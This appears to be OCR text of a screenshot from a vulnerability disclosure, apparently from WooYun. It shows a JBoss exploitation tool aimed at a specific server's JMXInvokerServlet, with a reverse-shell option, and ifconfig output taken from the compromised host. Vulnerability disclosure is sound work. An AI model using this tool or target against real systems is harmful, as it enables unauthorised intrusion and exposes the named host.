 TargetUrl http://210.13.0.177:8080/invoker/JMXInvokerServlet Paste
TargetType Jboss JDKVersion 1.5
OSType *inux WritablePath %LinuxTemp%
GetInfo ReverseShell Console Upload FileTree
Clear
collisions:0 txqueuelen:1000
RX bytes:3062702125813 (2.7 TiB) TX bytes:1997268481542 (1.8 TiB)
eth5 Link encap:Ethernet HWaddr FA:16:3E:F7:27:BA
inet addr:132.78.194.60 Bcast:132.78.194.63 Mask:255.255.255.192
inet6 addr: fe80::f816:3eff:fef7:27ba/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metrzic:1
RX packets:6811031 errors:0 dropped:0 overruns:0 frame:0
TX packets:3620 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:368649305 (351.5 MiB) TX bytes:216779 (211.6 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:243584668 errors:0 dropped:0 overruns:0 frame:0
TX packets:243584668 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:136575270873 (127.1 GiB) TX bytes:136575270873 (127.1 GiB)
lo:0 Link encap:Local Loopback
inet addr:172.20.101.12 Mask:255.255.255.255
UP LOOPBACK RUNNING MTU:16436 Metric:1
www.wooyun.org